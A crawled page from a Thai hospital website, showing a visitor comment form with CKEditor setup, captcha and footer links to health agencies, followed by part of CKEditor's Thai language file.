	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="NmFkMjM0YWZmODQ5NjJiYzMzZjFiM2JmNWQ3ZjEyODI=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.2737 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTM5Lmh0bWw=" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/lang/th.js?t=D3NA
body_size: 28631
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['th']={"dir":"ltr","editor":"Rich Text Editor","common":{"editorHelp":"กด ALT 0 หากต้องการความช่วยเหลือ","browseServer":"เปิดหน้าต่างจัดการไฟล์อัพโหลด","url":"ที่อยู่อ้างอิง URL","protocol":"โปรโตคอล","upload":"อัพโหลดไฟล์","uploadSubmit":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","image":"รูปภาพ","flash":"ไฟล์ Flash","form":"แบบฟอร์ม","checkbox":"เช็คบ๊อก","radio":"เรดิโอบัตตอน","textField":"เท็กซ์ฟิลด์","textarea":"เท็กซ์แอเรีย","hiddenField":"ฮิดเดนฟิลด์","button":"ปุ่ม","select":"แถบตัวเลือก","imageButton":"ปุ่มแบบรูปภาพ","notSet":"<ไม่ระบุ>","id":"ไอดี","name":"ชื่อ","langDir":"การเขียน-อ่านภาษา","langDirLtr":"จากซ้ายไปขวา (LTR)","langDirRtl":"จากขวามาซ้าย (RTL)","langCode":"รหัสภาษา","longDescr":"คำอธิบายประกอบ URL","cssClass":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","advisoryTitle":"คำเกริ่นนำ","cssStyle":"ลักษณะการแสดงผล","ok":"ตกลง","cancel":"ยกเลิก","close":"ปิด","preview":"ดูหน้าเอกสารตัวอย่าง","resize":"ปรับขนาด","generalTab":"ทั่วไป","advancedTab":"ขั้นสูง","validateNumberFailed":"ค่านี้ไม่ใช่ตัวเลข","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"Some of the options have been changed. Are you sure to close the dialog?","options":"ตัวเลือก","target":"การเปิดหน้าลิงค์","targetNew":"หน้าต่างใหม่ (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"หน้าต่างเดียวกัน (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","styles":"ลักษณะการแสดงผล","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","width":"ความกว้าง","height":"ความสูง","align":"การจัดวาง","alignLeft":"ชิดซ้าย","alignRight":"ชิดขวา","alignCenter":"กึ่งกลาง","alignTop":"บนสุด","alignMiddle":"กึ่งกลางแนวตั้ง","alignBottom":"ชิดด้านล่าง","invalidValue":"ค่าไม่ถูกต้อง","invalidHeight":"ความสูงต้องเป็นตัวเลข","invalidWidth":"ความกว้างต้องเป็นตัวเลข","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"ตัวหนา","italic":"ตัวเอียง","strike":"ตัวขีดเส้นทับ","subscript":"ตัวห้อย","superscript":"ตัวยก","underline":"ตัวขีดเส้นใต้"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"สำเนา","copyError":"ไม่สามารถสำเนาข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว C พร้อมกัน).","cut":"ตัด","cutError":"ไม่สามารถตัดข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว X พร้อมกัน).","paste":"วาง","pasteArea":"Paste Area","pasteMsg":"กรุณาใช้คีย์บอร์ดเท่านั้น โดยกดปุ๋ม (<strong>Ctrl/Cmd และ V</strong>)พร้อมๆกัน และกด <strong>OK</strong>.","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"วาง"},"colorbutton":{"auto":"สีอัตโนมัติ","bgColorTitle":"สีพื้นหลัง","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"เลือกสีอื่นๆ...","panelTitle":"Colors","textColorTitle":"สีตัวอักษร"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"เทมเพลต","emptyListMsg":"(ยังไม่มีการกำหนดเทมเพลต)","insertOption":"แทนที่เนื้อหาเว็บไซต์ที่เลือก","options":"ตัวเลือกเกี่ยวกับเทมเพลท","selectPromptMsg":"กรุณาเลือก เทมเพลต เพื่อนำไปแก้ไขในอีดิตเตอร์<br />(เนื้อหาส่วนนี้จะหายไป):","title":"เทมเพลตของส่วนเนื้อหาเว็บไซต์"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"ไอดี","advisoryTitleInputLabel":"คำเกริ่นนำ","cssClassInputLabel":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","edit":"แก้ไข Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"จากซ้ายไปขวา (LTR)","langDirLabel":"การเขียน-อ่านภาษา","langDirRTLLabel":"จากขวามาซ้าย (RTL)","languageCodeInputLabel":"รหัสภาษา","remove":"ลบ Div","styleSelectLabel":"ลักษณะการแสดงผล","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"ซ่อนแถบเครื่องมือ","toolbarExpand":"เปิดแถบเครื่องมือ","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"แถบเครื่องมือช่วยพิมพ์ข้อความ"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"list":{"bulletedlist":"ลำดับรายการแบบสัญลักษณ์","numberedlist":"ลำดับรายการแบบตัวเลข"},"indent":{"indent":"เพิ่มระยะย่อหน้า","outdent":"ลดระยะย่อหน้า"},"find":{"find":"ค้นหา","findOptions":"Find Options","findWhat":"ค้นหาคำว่า:","matchCase":"ตัวโหญ่-เล็ก ต้องตรงกัน","matchCyclic":"Match cyclic","matchWord":"ต้องตรงกันทุกคำ","notFoundMsg":"ไม่พบคำที่ค้นหา.","replace":"ค้นหาและแทนที่","replaceAll":"แทนที่ทั้งหมดที่พบ","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"แทนที่ด้วย:","title":"Find and Replace"},"fakeobjects":{"anchor":"แทรก/แก้ไข Anchor","flash":"ภาพอนิเมชั่นแฟลช","hiddenfield":"ฮิดเดนฟิลด์","iframe":"IFrame","unknown":"วัตถุไม่ทราบชนิด"},"flash":{"access":"Script Access","accessAlways":"ตลอดไป","accessNever":"ไม่เลย","accessSameDomain":"โดเมนเดียวกัน","alignAbsBottom":"ชิดด้านล่างสุด","alignAbsMiddle":"กึ่งกลาง","alignBaseline":"ชิดบรรทัด","alignTextTop":"ใต้ตัวอักษร","bgcolor":"สีพื้นหลัง","chkFull":"อนุญาตให้แสดงเต็มหน้าจอได้","chkLoop":"เล่นวนรอบ Loop","chkMenu":"ให้ใช้งานเมนูของ Flash","chkPlay":"เล่นอัตโนมัติ Auto Play","flashvars":"ตัวแปรสำหรับ Flas","hSpace":"ระยะแนวนอน","properties":"คุณสมบัติของไฟล์ Flash","propertiesTab":"คุณสมบัติ","quality":"คุณภาพ","qualityAutoHigh":"ปรับคุณภาพสูงอัตโนมัติ","qualityAutoLow":"ปรับคุณภาพต่ำอัตโนมัติ","qualityBest":"ดีที่สุด","qualityHigh":"สูง","qualityLow":"ต่ำ","qualityMedium":"ปานกลาง","scale":"อัตราส่วน Scale","scaleAll":"แสดงให้เห็นทั้งหมด Show all","scaleFit":"แสดงให้พอดีกับพื้นที่ Exact Fit","scaleNoBorder":"ไม่แสดงเส้นขอบ No Border","title":"คุณสมบัติของไฟล์ Flash","vSpace":"ระยะแนวตั้ง","validateHSpace":"HSpace ต้องเป็นจำนวนตัวเลข","validateSrc":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","validateVSpace":"VSpace ต้องเป็นจำนวนตัวเลข","windowMode":"โหมดหน้าต่าง","windowModeOpaque":"ความทึบแสง","windowModeTransparent":"ความโปรงแสง","windowModeWindow":"หน้าต่าง"},"font":{"fontSize":{"label":"ขนาด","voiceLabel":"Font Size","panelTitle":"ขนาด"},"label":"แบบอักษร","panelTitle":"แบบอักษร","voiceLabel":"แบบอักษร"},"forms":{"button":{"title":"รายละเอียดของ ปุ่ม","text":"ข้อความ (ค่าตัวแปร)","type":"ข้อความ","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"คุณสมบัติของ เช็คบ๊อก","radioTitle":"คุณสมบัติของ เรดิโอบัตตอน","value":"ค่าตัวแปร","selected":"เลือกเป็นค่าเริ่มต้น"},"form":{"title":"คุณสมบัติของ แบบฟอร์ม","menu":"คุณสมบัติของ 